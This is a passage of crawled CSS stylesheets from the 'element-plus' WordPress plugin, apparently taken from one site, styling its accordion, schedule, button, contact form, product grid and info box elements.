    width: 100%;
    height: 100%;
    background: #1B9CFC;
    opacity: 0.06;
}

.eplus-accordion-3 .eplus-accordion-title {
    padding: 18px 24px;
    margin-bottom: 0;
}

.eplus-accordion-3 .toggle-icon {
    right: 20px;
    top: 50%;
    transform: translateY(-50%);
}

.eplus-accordion-3 .eplus-accordion-item.active .toggle-icon:after,
.eplus-accordion-3 .eplus-accordion-item.active .toggle-icon:before {
    background: #fff;
}

.eplus-accordion-3 .eplus-accordion-item.active {
    box-shadow: none;
}

.eplus-accordion-3 .eplus-accordion-item.active .eplus-accordion-title {
    background-image: linear-gradient(180deg, #1B9CFC 34%, #25CCF7 86%);
    color: #fff;
}

/**
* Style 4
*/

.eplus-accordion-4 .eplus-accordion-wrap {
    position: relative;
    left: 53%;
}

.eplus-accordion-4 .eplus-accordion-inner {
    padding: 100px;
    border-radius: 50px;
    background-color: #5F27CD;
    margin-right: 23%;
    position: relative;
    z-index: 1;
}

.eplus-accordion-4 .eplus-accordion-inner > svg {
    position: absolute;
    top: 50%;
    left: 0;
    transform: translateY(-50%);
    height: 100%;
    width: 100%;
    z-index: -1;
}

.eplus-accordion-4 .eplus-accordion-item {
    border-radius: 6px;
    margin-bottom: 20px;
    background-color: #fff;
    box-shadow: 0 3px 3px rgba(0, 0, 0, 0.1);
    transition: 0.3s;
}

.eplus-accordion-4 .eplus-accordion-item.active {
    box-shadow: 0 5px 20px rgba(0, 0, 0, 0.1);
    transform: translateY(-2px);
}

.eplus-accordion-4 .eplus-accordion-content {
    padding: 0 25px 10px;
}

.eplus-accordion-4 .eplus-accordion-title {
    padding: 22px 40px 22px 28px;
    margin-bottom: 0;
}

.eplus-accordion-4 .toggle-icon {
    right: 20px;
    top: 50%;
    transform: translateY(-50%);
}

.eplus-accordion-4 .toggle-icon svg {
    transition: 0.3s;
    transform: rotate(-90deg);
}

.eplus-accordion-4 .toggle-icon:after,
.eplus-accordion-4 .toggle-icon:before {
    display: none;
}

.eplus-accordion-4 .toggle-icon.icon-minus svg {
    transform: rotate(0deg);
}


/**
* Style 5
*/


.eplus-accordion-5 .eplus-accordion-inner {
    padding: 100px;
    border-radius: 50px;
    background-color: #5F27CD;
    position: relative;
    z-index: 1;
}

.eplus-accordion-5 .eplus-accordion-inner > svg {
    position: absolute;
    top: 50%;
    left: 0;
    transform: translateY(-50%);
    height: 100%;
    width: 70%;
    z-index: -1;
}

.eplus-accordion-5 .eplus-accordion-item {
    border-radius: 6px;
    margin-bottom: 20px;
    background-color: #9057ff;
    box-shadow: 0 3px 3px rgba(0, 0, 0, 0.1);
    transition: 0.3s;
}

.eplus-accordion-5 .eplus-accordion-wrap {
    max-width: 700px;
    margin: 0 auto;
}

.eplus-accordion-5 .eplus-accordion-item.active {
    box-shadow: 0 5px 20px rgba(0, 0, 0, 0.1);
    transform: translateY(-2px);
}

.eplus-accordion-5 .eplus-accordion-content {
    padding: 0 25px 10px;
}

.eplus-accordion-5 .eplus-accordion-content p {
    color: #f5f5f5;
}

.eplus-accordion-5 .eplus-accordion-title {
    padding: 22px 40px 22px 28px;
    margin-bottom: 0;
    color: #fff;
}

.eplus-accordion-5 .toggle-icon {
    right: 20px;
    top: 50%;
    transform: translateY(-50%);
}

.eplus-accordion-5 .toggle-icon svg {
    transition: 0.3s;
    transform: rotate(-90deg);
}

.eplus-accordion-5 .toggle-icon:after,
.eplus-accordion-5 .toggle-icon:before {
    display: none;
}

.eplus-accordion-5 .toggle-icon.icon-minus svg {
    transform: rotate(0deg);
}


/**
* Style 6
*/
.eplus-accordion-6 h3.eplus-accordion-title {
    background-color: #f1f1f1;
    padding: 10px 30px 14px 30px;
}

.eplus-accordion-6 .eplus-accordion-content {
    background-color: white;
    padding: 40px 30px 20px 30px;
    width: 100%;
    margin: 0 0 -15px 0;
}

.eplus-accordion-6 .eplus-accordion-item {
    margin-bottom: 15px;
}


.eplus-accordion-6 .onoffswitch {
    position: relative;
    width: 90px;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    float: right;
}

.eplus-accordion-6 .onoffswitch-checkbox {
    display: none;
}

.eplus-accordion-6 .onoffswitch-label {
    display: block;
    overflow: hidden;
    cursor: pointer;
    border: 1px solid #999999;
    border-radius: 20px;
}

.eplus-accordion-6 .onoffswitch-inner {
    display: block;
    width: 200%;
    margin-left: 0;
    transition: margin 0.3s ease-in 0s;
}

.eplus-accordion-6 .onoffswitch-inner:before, .onoffswitch-inner:after {
    display: block;
    float: left;
    width: 50%;
    height: 30px;
    padding: 0;
    line-height: 30px;
    font-size: 14px;
    color: white;
    font-family: Trebuchet, Arial, sans-serif;
    font-weight: bold;
    box-sizing: border-box;
}

.eplus-accordion-6 .onoffswitch-inner:before {
    content: "Open";
    padding-left: 10px;
    background-color: #dddddd;
    color: #FFFFFF;
}

.eplus-accordion-6 .onoffswitch-inner:after {
    content: "Close";
    padding-right: 10px;
    background-color: #ffffff;
    color: #dddddd;
    text-align: right;
}

.eplus-accordion-6 .onoffswitch-switch {
    display: block;
    width: 18px;
    background: #FBFDFF;
    position: absolute;
    top: 0;
    bottom: 0;
    right: -5px;
    border: 1px solid #dddddd;
    border-radius: 20px;
    transition: all 0.3s ease-in 0s;
    margin: 8px 11px 13px;
}

.eplus-accordion-6 .eplus-accordion-item.active .onoffswitch-label .onoffswitch-inner {
    margin-left: -100%;
}

.eplus-accordion-6 .eplus-accordion-item.active .onoffswitch-label .onoffswitch-switch {
    right: 56px;
    background: #ccfffa;
}


/**
* Responsive
*/

@media ( max-width: 767px ) {

    .eplus-accordion-4 .eplus-accordion-inner, .eplus-accordion-5 .eplus-accordion-inner {
        padding: 40px;
    }
    .eplus-accordion-4 .eplus-accordion-wrap {
        left: 0;
    }
    .eplus-accordion-4 .eplus-accordion-inner {
        margin-right: 0;
    }
}

--- FILE ---
content_type: text/css
request_url: https://iproweb.org/wp-content/plugins/element-plus/elements/schedules/css/style.css?ver=1.9.4
body_size: 3962
content:
/**
 * Element Name: Schedules
 */

.eplus-schedules {
    max-width: 360px;
    font-size: 19px;
}

.eplus-schedules .eplus-status-img {
   padding: 20px 0;
}

.entry-content .eplus-schedules img,
.eplus-schedules img {
    border-radius: 0;
    box-shadow: none;
}

.eplus-status-img {
    text-align: center;
}


.eplus-schedules .eplus-schedule.current.shop-close {
    background: rgba(248, 0, 19, 0.17);
}

.eplus-schedules .eplus-schedule.current.shop-open {
    background: rgba(76, 175, 80, 0.17);
}

.eplus-schedules .eplus-schedule:last-child{
    border-bottom: none;
}

.eplus-schedules .eplus-schedule .eplus-day-name {
    position: relative;
    cursor: pointer;
    padding: 12px 20px;
    line-height: normal;
}

.eplus-schedules .eplus-schedule .eplus-arrow-icon {
    position: absolute;
    height: 14px;
    width: 14px;
    right: 20px;
    top: 18px;
}

.eplus-schedules .eplus-schedule .eplus-arrow-icon:before,
.eplus-schedules .eplus-schedule .eplus-arrow-icon:after {
    content: '';
    position: absolute;
    background: #2a2a2a;
    transition: 0.3s;
}

.eplus-schedules .eplus-schedule .eplus-arrow-icon:before {
    width: 2px;
    height: 14px;
    right: 7px;
}

.eplus-schedules .eplus-schedule .eplus-arrow-icon:after {
    width: 14px;
    height: 2px;
    right: 1px;
    top: 6px;
}

.eplus-schedules .eplus-schedule.opened .eplus-arrow-icon:before {
    transform: rotate(90deg);
}


.eplus-schedules .eplus-schedule .eplus-day-schedules {
    display: none;
    padding: 0 0 10px 40px;
    font-size: 15px;
    line-height: normal;
}

.eplus-schedules .eplus-schedule.current .eplus-day-schedules {
    display: block;
}

.eplus-schedules .eplus-schedule .eplus-day-schedules .eplus-day-schedule {
    width: 100%;
    display: block;
}

.eplus-day-schedules .eplus-day-schedule + .eplus-day-schedule {
    margin-top: 7px;
}

/**
* Style 2
*/

.eplus-schedules-style-2 .eplus-schedules .eplus-schedule {
    border-color: #e5e5e5;
}

.eplus-schedules-style-2 .eplus-schedules .eplus-status-img {
    border: 0;
    box-shadow: 0 5px 37px rgba(0, 0, 0, 0.1);
    background-color: #fff;
    margin-bottom: 15px;
}

.eplus-schedules-style-2 .eplus-schedules .eplus-schedule.current.shop-close {
    background-color: #e52729;
    color: #ffffff;
}

.eplus-schedules-style-2 .eplus-schedules .eplus-schedule.current.shop-open {
    background: #4caf50;
    color: #fff;
}

.eplus-schedules-style-2 .eplus-schedule.current .eplus-arrow-icon:before,
.eplus-schedules-style-2 .eplus-schedule.current .eplus-arrow-icon:after {
    background: #fff;
}


/**
* Style 3
*/

.eplus-schedules-style-3 .eplus-schedules {
    box-shadow: 0 5px 37px rgba(0, 0, 0, 0.15);
}

.eplus-schedules-style-3 .eplus-schedules .eplus-schedule {
    border-color: #e5e5e5;
    color: #fff;
}

.eplus-schedules-style-3 .eplus-schedules {
    background-color: #4caf50;
}

.eplus-schedules-style-3 .eplus-schedules .eplus-status-img {
    border: 0;
    background-color: #fff;
}

.eplus-schedules-style-3 .eplus-schedule .eplus-arrow-icon:before,
.eplus-schedules-style-3 .eplus-schedule .eplus-arrow-icon:after {
    background: #fff;
}

/**
* Style 4
*/

.eplus-schedules-style-4 .eplus-schedules {
    border: 1px dashed #dedede;
}

.eplus-schedules-style-4 .eplus-schedules > div + div {
    border-top: 1px dashed #dedede;
}

/**
* Style 5
*/

.eplus-schedules-style-5 .eplus-status-img {
    border: 1px solid #e5e5e5;
}

.eplus-schedules-style-5 .eplus-schedules .eplus-schedule {
    background: rgba(158, 158, 158, 0.17);
}

.eplus-schedules-style-5 .eplus-schedules .eplus-schedule + .eplus-schedule {
    border-top: 1px solid #d2d2d2;
}

.eplus-schedules-style-5 .eplus-schedules .eplus-schedule.current.shop-close .eplus-day-name {
    background: rgba(248, 0, 19, 0.17);
}

.eplus-schedules-style-5 .eplus-schedules .eplus-schedule.current.shop-open .eplus-day-name {
    background: rgba(76, 175, 80, 0.17);
}

.eplus-schedules-style-5 .eplus-schedules .eplus-schedule .eplus-day-schedules {
    padding: 20px 0 20px 40px;
}




--- FILE ---
content_type: text/css
request_url: https://iproweb.org/wp-content/plugins/element-plus/elements/button/css/style.css?ver=1.9.4
body_size: 703
content:
/**
 * Element Name: Button
 */

.eplus-btn {
    display: inline-block;
    font-size: 16px;
    font-weight: 600;
    padding: 15px 25px;
    line-height: normal;
    min-width: 90px;
    text-align: center;
    background: #3742FA;
    color: #fff;
    transition: 0.3s;
}

.eplus-btn-fullwidth {
    width: 100%;
}

.eplus-btn-stroke {
    border: 2px solid #3742FA;
    color: #3742FA;
    background: transparent;
}

.eplus-btn:not(.eplus-btn-stroke):hover,
.eplus-btn:not(.eplus-btn-stroke):focus,
.eplus-btn:not(.eplus-btn-stroke):active {
    background: #6C757D;
    color: #fff;
    box-shadow: 0 5px 20px rgba(0,0,0,0.3);
}

.eplus-btn-stroke:hover,
.eplus-btn-stroke:focus,
.eplus-btn-stroke:active {
    background: #3742FA;
    color: #fff;
    box-shadow: 0 5px 20px rgba(0,0,0,0.3);
}

--- FILE ---
content_type: text/css
request_url: https://iproweb.org/wp-content/plugins/element-plus/elements/contact/css/style.css?ver=1.9.4
body_size: 726
content:
/**
 * Element Name: Contact
*/

.eplus-cf7-wrapper .wpcf7-submit {
    display: inline-block;
    vertical-align: middle;
    min-width: 147px;
    padding: 14px 20px;
    background-color: #2966ad;
    color: #ffffff;
    font-weight: 400;
    font-size: 14px;
    text-transform: uppercase;
    text-align: center;
    border: 1px solid transparent;
    position: relative;
    outline: none;
    cursor: pointer;
    -webkit-border-radius: 2px;
    border-radius: 2px;
    -webkit-transition: all ease .3s;
    transition: all ease .3s;
}

.eplus-cf7-wrapper .wpcf7-form-control-wrap {
    display: block;
}

.eplus-cf7-center .wpcf7-submit {
    display: flex;
    justify-content: center;
    margin: 0 auto;
}

.eplus-cf7-right .wpcf7-submit {
    display: flex;
    justify-content: center;
    margin-left: auto;
}

--- FILE ---
content_type: text/css
request_url: https://iproweb.org/wp-content/plugins/element-plus/elements/edd-products/css/style.css?ver=1.9.4
body_size: 4888
content:
/**
 * Element Name: Product Grid
 */

[class*="eplus-edd-products"] .edd-product-title {
    font-size: 22px;
    margin-bottom: 8px;
}

[class*="eplus-edd-products"] .edd_price {
    background: #000;
    display: inline-block;
    padding: 10px 15px;
    line-height: 1;
    color: #fff;
    margin-bottom: 19px;
    position: absolute;
    z-index: 1;
    top: -18px;
    right: 18px;
    overflow: hidden;
}

[class*="eplus-edd-products"] .edd-product-content {
    margin-bottom: 20px;
}

[class*="eplus-edd-products"] .edd-product-content > p:last-child {
    margin-bottom: 0;
}

[class*="eplus-edd-products"] .edd-product-item.no-product-thumb {
    margin-top: 17px;
}

[class*="eplus-edd-products"] .edd-product-item .edd-submit.button {
    border: 0;
    padding: 13px 18px;
    line-height: 1;
    font-size: 14px;
    text-transform: uppercase;
    border-radius: 0;
    min-width: 136px;
}

[class*="eplus-edd-products"] .edd_download_purchase_form .edd_price_options {
    margin: 0 0 30px;
}

[class*="eplus-edd-products"] .edd_download_purchase_form .edd_price_options li + li {
    margin-top: 10px;
}

[class*="eplus-edd-products"] .edd_price_options ul li > label {
    padding: 0 0 0 20px;
}

[class*="eplus-edd-products"] .edd_price_options input {
    appearance: none;
    -webkit-appearance: none;
}

[class*="eplus-edd-products"] .edd_price_options input:before {
    content: '';
    left: 0;
    top: 12px;
    position: absolute;
    transform: translateY(-50%);
    width: 20px;
    height: 20px;
    border-radius: 3px;
    background: #fff;
    border: 1px solid #d2d8dd;
    transition: 0.3s;
}

[class*="eplus-edd-products"] .edd_price_options input[type="radio"]:before {
    border-radius: 50%;
}

[class*="eplus-edd-products"] .edd_price_options input:hover:before,
[class*="eplus-edd-products"] .edd_price_options input:checked:before {
    background: #0586ec;
    border-color: #0586ec;
}

[class*="eplus-edd-products"] .edd_price_options input:after {
    content: '';
    position: absolute;
    left: 5px;
    top: 10px;
    width: 5px;
    height: 8px;
    border: solid white;
    z-index: 1;
    border-width: 0 2px 2px 0;
    -webkit-transform: rotate(45deg) translateY(-50%);
    transform: rotate(45deg) translateY(-50%);
    opacity: 0;
    transition: 0.3s;
}

[class*="eplus-edd-products"] .edd_price_options input:checked:after {
    opacity: 1;
}

[class*="eplus-edd-products"] .edd-cart-added-alert {
    margin: 15px 0 -7px;
    position: relative;
}

/**
* Style 1
*/

.eplus-edd-products-1 .edd-product-item {
    background: #fff;
    border: 1px solid #e9e9e9;
    box-shadow: 0 5px 30px rgba(0, 0, 0, 0.06);
    margin-bottom: 30px;
    position: relative;
    transition: 0.3s;
}

.eplus-edd-products-1 .edd-product-body {
    position: relative;
    padding: 20px 30px 30px;
}

.eplus-edd-products-1 .product-button > a {
    margin-top: 20px;
    font-size: 16px;
    display: inline-block;
    width: 100%;
    text-align: center;
    line-height: 1;
    background: #f4524d;
    padding: 13px 18px;
    color: #fff;
    transition: 0.6s;
    position: relative;
}

.eplus-edd-products-1 .product-button > a > svg {
    position: absolute;
    right: 0;
    bottom: 0;
    opacity: 0.1;
}

.eplus-edd-products-1 .edd-product-item:hover {
    transform: translateY(-6px);
    box-shadow: 0 10px 50px rgba(0, 0, 0, 0.2);
}


/**
* Style 2
*/

.eplus-edd-products-2 .edd-product-item {
    background: #fff;
    text-align: center;
    box-shadow: 0 5px 30px rgba(0, 0, 0, 0.06);
    margin-bottom: 30px;
    position: relative;
    transition: 0.3s;
}

.eplus-edd-products-2 .edd-product-body {
    position: relative;
    padding: 25px 30px 30px;
}

.eplus-edd-products-2 .edd_download_purchase_form .edd_price_options li {
    display: inline-block;
    padding: 0;
    margin: 0 15px 5px 0;
    text-align: left;
    min-width: 45%;
}

.eplus-edd-products-2 .edd-product-item:hover {
    transform: translateY(-6px);
    box-shadow: 0 10px 50px rgba(0, 0, 0, 0.2);
}

/**
* Style 3
*/

.eplus-edd-products-3 .edd-product-item {
    background: #fff;
    margin-bottom: 50px;
    position: relative;
    transition: 0.3s;
    border: 4px solid #e6e6e6;
    padding: 15px;
}

.eplus-edd-products-3 .edd-product-item .edd-product-image {
    margin: -15px -15px 0;
}

.eplus-edd-products-3 .edd-product-body {
    position: relative;
    padding: 15px 20px 10px 10px;
}

.eplus-edd-products-3 .edd-product-body:before {
    position: absolute;
    left: 50%;
    top: -36px;
    content: '';
    border: 20px solid transparent;
    border-bottom-color: #fff;
    transform: translateX(-50%);
}

.eplus-edd-products-3 .no-product-thumb .edd_price {
    top: -36px;
}

.eplus-edd-products-3 .no-product-thumb .edd-product-body {
    padding-top: 0;
}

.eplus-edd-products-3 .no-product-thumb .edd-product-body:before {
    display: none;
}

.eplus-edd-products-3 .edd-product-item:hover {
    transform: translateY(-6px);
}

--- FILE ---
content_type: text/css
request_url: https://iproweb.org/wp-content/plugins/element-plus/elements/info-box/css/style.css?ver=1.9.4
body_size: 14245
content:
/**
 * Element Name: Info Box
 */

.eplus-info-box {
    position: relative;
    margin-bottom: 30px;
}

.eplus-info-box .eplus-info-title {
    font-size: 18px;
    line-height: 1.4;
    margin-bottom: 10px;
    letter-spacing: 0;
    padding: 0;
}

.eplus-info-desc > p {
    margin-bottom: 0 !important;
}

.margin-bottom-remove {
    margin-bottom: 0 !important;
}

.icon-wrap > i {
    display: inline-block;
}

/**
 * Style 1
 */

.eplus-info-box-1 {
    text-align: center;
}

.eplus-info-box-1 .icon-wrap {
    margin-bottom: 20px;
}

.eplus-info-box-1 .icon-wrap > i {
    display: inline-block;
    height: 80px;
    width: 80px;
    line-height: 80px;
    font-size: 32px;
    text-align: center;
    color: #E91E63;
    background-color: rgba(233, 30, 99, 0.1);
    border-radius: 50%;
}

.eplus-info-box-1 .eplus-info-btn {
    display: inline-block;
    background-color: #eee;
    color: #777;
    padding: 4px 16px;
    border-radius: 20px;
    margin-top: 20px;
    transition: 0.3s;
}

.eplus-info-box-1 .eplus-info-btn:hover {
    background-color: rgba(233, 30, 99, 0.1);
    color: #E91E63;
}


/**
 * Style 2
 */

.eplus-info-box-2 {
    position: relative;
    text-align: center;
    margin-top: 30px;
    padding: 30px;
    transition: 0.3s;
}

.eplus-info-box-2.has-info-box-link {
    padding: 30px 30px 40px;
}

.eplus-info-box-2 .icon-wrap {
    margin-bottom: 20px;
    margin-top: -60px;
}

.eplus-info-box-2 .icon-wrap > i {
    display: inline-block;
    height: 70px;
    width: 70px;
    line-height: 62px;
    font-size: 28px;
    text-align: center;
    color: #fff;
    background-color: rgb(253, 121, 168);
    border-radius: 5px;
    border: 5px solid #fff;
    box-shadow: 0 0 0 1px #fd79a8;
    transition: 0.3s;
}

.eplus-info-box-2 .eplus-info-btn {
    position: absolute;
    bottom: -25px;
    left: 45%;
    transform: translateX(-50%);
    display: inline-block;
    background-color: #FD79A8;
    height: 50px;
    width: 50px;
    line-height: 54px;
    border-radius: 50%;
    margin-top: 0;
    opacity: 0;
    transition: 0.3s;
}

.eplus-info-box-2:hover,
.eplus-info-box-2.eplus-featured {
    box-shadow: 0 0 25px rgba(253, 121, 168, 0.08);
    background-color: #fff;
}

.eplus-info-box-2:hover .icon-wrap > i,
.eplus-info-box-2.eplus-featured .icon-wrap > i {
    background-color: rgb(253, 121, 168);
    border-radius: 50%;
}

.eplus-info-box-2:hover .eplus-info-btn,
.eplus-info-box-2.eplus-featured .eplus-info-btn {
    opacity: 1;
    left: 50%;
}


/**
 * Style 3
 */

.eplus-info-box-3 {
    position: relative;
    text-align: center;
    margin-top: 30px;
    background-color: #fff;
    border: 1px solid #e5e5e5;
    padding: 30px;
    transition: 0.3s;
}

.eplus-info-box-3.has-info-box-link {
    padding: 30px 30px 40px;
}

.eplus-info-box-3 .icon-wrap {
    margin-bottom: 30px;
    margin-top: -60px;
}

.eplus-info-box-3 .icon-wrap > i {
    display: inline-block;
    height: 60px;
    width: 60px;
    line-height: 60px;
    font-size: 24px;
    text-align: center;
    color: #757575;
    background-color: #fff;
    border: 1px solid #e5e5e5;
    transition: 0.3s;
    transform: rotate(45deg);
}

.eplus-info-box-3 .icon-wrap > i:before {
    transform: rotate(-45deg);
    display: inline-block;
    transition: 0.3s;
}

.eplus-info-box-3 .eplus-info-btn {
    position: absolute;
    bottom: -25px;
    left: 50%;
    transform: translateX(-50%);
    display: inline-block;
    background-color: #fff;
    border: 1px solid #e5e5e5;
    height: 50px;
    width: 50px;
    line-height: 52px;
    border-radius: 50%;
    margin-top: 0;
    transition: 0.3s;
}

.eplus-info-box-3 .eplus-info-btn > svg path {
    fill: #757575;
}


.eplus-info-box-3:hover .eplus-info-btn > svg {
    animation: animIbtn linear 0.35s infinite;
    animation-direction: alternate-reverse;
}

.eplus-info-box-3:hover .icon-wrap > i:before {
    animation: ifb3Icon 0.5s infinite;
    animation-direction: alternate-reverse;
}

@keyframes animIbtn {
    from {
        position: relative;
        left: -6px;
        opacity: 0.4;
    }
    to {
        position: relative;
        left: 0;
        opacity: 1;
    }
}

@keyframes ifb3Icon {
    0% {
        transform: scale(0.8) rotate(-45deg);
    }
    100% {
        transform: scale(1.05) rotate(-45deg);
    }
}


.eplus-info-box-3 .typcn:before {
    height: auto;
}

/**
 * Style 4
 */

.eplus-info-box-4 {
    text-align: center;
    padding: 120px 30px;
    background-color: #fff;
    border-radius: 500px;
    box-shadow: 0 5px 40px rgba(0, 0, 0, 0.05);
    transition: 0.4s;
}
.eplus-info-box-4 .icon-wrap {
    margin-bottom: 20px;
}
.eplus-info-box-4 .icon-wrap > i {
    display: inline-block;
    font-size: 54px;
    line-height: 64px;
    text-align: center;
    color: #5a5a5a;
}
.eplus-info-box-4 .icon-wrap > i:before {
    display: inline-block;
}
.eplus-info-box-4 .eplus-info-btn {
    display: inline-block;
    background-color: #fff;
    box-shadow: 0 5px 30px rgba(0, 0, 0, 0.1);
    height: 60px;
    width: 60px;
    line-height: 65px;
    border-radius: 50%;
    margin-top: 30px;
    transition: 0.3s;
}
.eplus-info-box-4 .eplus-info-btn > svg path {
    fill: #757575;
}

.eplus-info-box-4 .eplus-info-btn:hover > svg path {
    fill: #70A1FF;
}

.eplus-info-box-4:hover {
    background-color: #70A1FF;
}
.eplus-info-box-4:hover *,
.eplus-info-box-4:hover .icon-wrap > i {
    color: #fff;
}


/**
 * Style 5
 */

.eplus-info-box-5 {
    text-align: center;
    padding: 40px 70px;
    background-color: #9C88FF;
    border-radius: 500px;
    box-shadow: 0 5px 40px rgba(0, 0, 0, 0.05);
    transition: 0.4s;
}
.eplus-info-box-5 .eplus-info-title,
.eplus-info-box-5 .eplus-info-desc p {
    color: #fff;
}
.eplus-info-box-5 .icon-wrap {
    margin-bottom: 20px;
}
.eplus-info-box-5 .icon-wrap > i {
    display: inline-block;
    font-size: 42px;
    line-height: 52px;
    text-align: center;
    color: #fff;
}
.eplus-info-box-5 .eplus-info-btn {
    display: inline-block;
    background-color: #fff;
    box-shadow: 0 5px 30px rgba(0, 0, 0, 0.1);
    height: 60px;
    width: 60px;
    line-height: 65px;
    border-radius: 50%;
    margin-top: 30px;
    transition: 0.3s;
}
.eplus-info-box-5 .eplus-info-btn > svg path {
    fill: #757575;
}

.eplus-info-box-5 .eplus-info-btn:hover > svg path {
    fill: #9C88FF;
}

/**
 * Style 6
 */

.eplus-info-box-6 {
    position: relative;
    text-align: center;
    padding: 50px 30px 40px;
    background-color: #fff;
    border-radius: 16px;
    box-shadow: 0 5px 40px rgba(0, 0, 0, 0.05);
    transition: 0.4s;
}

.eplus-info-box-6 .info-count {
    position: absolute;
    left: 50%;
    top: -40px;
    height: 80px;
    width: 80px;
    line-height: 80px;
    font-size: 26px;
    text-align: center;
    background-color: #fff;
    box-shadow: 0 3px 10px rgba(0, 0, 0, 0.1);
    border-radius: 50%;
    transform: translateX(-50%);
}

.eplus-info-box-6 .icon-wrap {
    margin-bottom: 20px;
}
.eplus-info-box-6 .icon-wrap > i {
    display: inline-block;
    font-size: 54px;
    line-height: 64px;
    text-align: center;
    color: #5a5a5a;
}
.eplus-info-box-6 .eplus-info-btn {
    display: inline-block;
    background-color: #fff;
    box-shadow: 0 5px 30px rgba(0, 0, 0, 0.1);
    height: 60px;
    width: 60px;
    line-height: 65px;
    border-radius: 50%;
    margin-top: 20px;
    transition: 0.3s;
}
.eplus-info-box-6 .eplus-info-btn > svg path {
    fill: #757575;
}

.eplus-info-box-6 .eplus-info-btn:hover > svg path {
    fill: #70A1FF;
}

.eplus-info-box-6:hover {
    box-shadow: 0 20px 60px -5px rgba(9, 30, 66, .3);
    transform: translateY(-4px);
}

/**
 * Style 7
 */

.eplus-info-box-7 {
    display: flex;
    align-items: flex-start;
}

.eplus-info-box-7 .icon-wrap {
    margin-bottom: 20px;
    margin-right: 25px;
}

.eplus-info-box-7 .icon-wrap > i {
    font-size: 42px;
    text-align: center;
    color: #FF9800;
    line-height: 40px;
}

.eplus-info-box-7 .eplus-info-btn {
    display: inline-block;
    background-color: #eee;
    color: #777;
    padding: 5px 16px;
    border-radius: 20px;
    margin-top: 20px;
    transition: 0.3s;
    font-size: 14px;
}

.eplus-info-box-7 .eplus-info-btn:hover {
    background-color: #FF9800;
    color: #fff;
}


/**
 * Style 8
 */

.eplus-info-box-8 {
    position: relative;
    text-align: center;
    padding: 30px;
    border-radius: 10px;
    transition: 0.3s;
}

.eplus-info-box-8.has-info-box-link {
    padding: 30px 30px 60px;
}

.eplus-info-box-8 .icon-wrap {
    margin-bottom: 20px;
    position: relative;
}

.eplus-info-box-8 .icon-wrap > i {
    position: absolute;
    top: 45%;
    left: 50%;
    font-size: 28px;
    transform: translateX(-50%) translateY(-50%);
    color: #fff;
}

.eplus-info-box-8 .eplus-info-btn {
    position: absolute;
    bottom: -25px;
    left: 45%;
    transform: translateX(-50%);
    display: inline-block;
    background-color: #43d6e0;
    height: 50px;
    width: 50px;
    line-height: 54px;
    border-radius: 50%;
    margin-top: 0;
    opacity: 0;
    transition: 0.3s;
}

.eplus-info-box-8:hover,
.eplus-info-box-8.eplus-featured {
    box-shadow: 0 0 25px rgba(253, 121, 168, 0.08);
    background-color: #fff;
}

.eplus-info-box-8:hover .eplus-info-btn,
.eplus-info-box-8.eplus-featured .eplus-info-btn {
    opacity: 1;
    left: 50%;
}


/**
 * Style 9
 */

.eplus-info-box-9 {
    background-color: #fff;
    position: relative;
    padding: 60px 30px 30px;
    border-radius: 10px;
    transition: 0.3s;
    box-shadow: 0 10px 50px rgba(0, 0, 0, 0.08);
}

.eplus-info-box-9.has-info-box-link {
    padding-bottom: 60px;
}

.eplus-info-box-9 .icon-wrap {
    position: relative;
    text-align: center;
    display: inline-block;
    margin-bottom: 25px;
    z-index: 10;
}

.eplus-info-box-9 .icon-wrap:before {
    content: '';
    position: absolute;
    bottom: 6px;
    left: 6px;
    width: 54px;
    height: 54px;
    background: #00d8ff;
    z-index: -1;
    border-radius: 4px;
    transform: rotate(18deg);
    opacity: 0.15;
}

.eplus-info-box-9 .icon-wrap > i {
    width: 44px;
    height: 44px;
    line-height: 44px;
    border-radius: 4px;
    font-size: 24px;
    color: #fff;
    background-image: linear-gradient( -130deg, #44C9E1 27.9%, #ACE8F3 84.2% );
}

.eplus-info-box-9 .eplus-info-btn {
    position: absolute;
    bottom: -25px;
    right: 40px;
    text-align: center;
    display: inline-block;
    background-color: #43d6e0;
    height: 50px;
    width: 50px;
    line-height: 54px;
    border-radius: 50%;
    margin-top: 0;
}


/**
 * Style 10
 */

.eplus-info-box-10 {
    background-color: #fff;
    position: relative;
    padding: 40px 30px;
    border-radius: 8px;
    transition: 0.3s;
    box-shadow: 0 10px 50px rgba(0, 0, 0, 0.08);
    overflow: hidden;
    z-index: 1;
}

.eplus-info-box-10 .curve-shape {
    position: absolute;
    right: -1px;
    top: -1px;
    z-index: -1;
}

.eplus-info-box-10 .icon-wrap {
    position: relative;
    text-align: center;
    display: inline-block;
    margin-bottom: 45px;
    z-index: 10;
    margin-left: 20px;
}

.eplus-info-box-10 .icon-wrap:before {
    content: '';
    position: absolute;
    bottom: -20px;
    left: -20px;
    width: 40px;
    height: 40px;
    background: #FFA1FC;
    z-index: -1;
    border-radius: 50%;
    opacity: 0.2;
}

.eplus-info-box-10 .icon-wrap > i {
    width: 60px;
    height: 60px;
    line-height: 60px;
    border-radius: 6px;
    font-size: 31px;
    color: #FFA1FC;
    background-color: #fff;
    box-shadow: 0 0 50px rgba(0, 0, 0, 0.1);
}

.eplus-info-box-10 .eplus-info-title {
    font-size: 20px;
    margin-bottom: 15px;
    font-weight: 600;
    color: #444;
}

.eplus-info-box-10 .eplus-info-btn {
    position: absolute;
    bottom: 10px;
    right: 10px;
    display: inline-block;
    height: 40px;
    width: 40px;
    line-height: 40px;
    margin-top: 0;
}

.eplus-info-box-10 .eplus-info-btn svg path {
    fill: #444;
}



/**
 * Style 11
 */

.eplus-info-box-11 {
    position: relative;
    text-align: center;
    padding: 40px 30px;
    background-color: #fff;
    border-radius: 8px;
    box-shadow: 0px 5px 10px 0px rgba(0,0,0,0.1);
    transition: 0.4s;
    display: block;
}

.eplus-info-box-11 .info-count {
    position: absolute;
    left: 50%;
    top: -40px;
    height: 80px;
    width: 80px;
    line-height: 80px;
    font-size: 26px;
    text-align: center;
    background-color: #fff;
    box-shadow: 0 3px 10px rgba(0, 0, 0, 0.1);
    border-radius: 50%;
    transform: translateX(-50%);
}

.eplus-info-box-11 .icon-wrap {
    margin-bottom: 20px;
}
.eplus-info-box-11 .icon-wrap > i {
    display: inline-block;
    font-size: 38px;
    line-height: 48px;
    text-align: center;
    color: #5a5a5a;
}
.eplus-info-box-11 .eplus-info-btn {
    display: inline-block;
    background-color: #fff;
    box-shadow: 0 5px 30px rgba(0, 0, 0, 0.1);
    height: 60px;
    width: 60px;
    line-height: 65px;
    border-radius: 50%;
    margin-top: 20px;
    transition: 0.3s;
}
.eplus-info-box-11 .eplus-info-btn > svg path {
    fill: #757575;
}

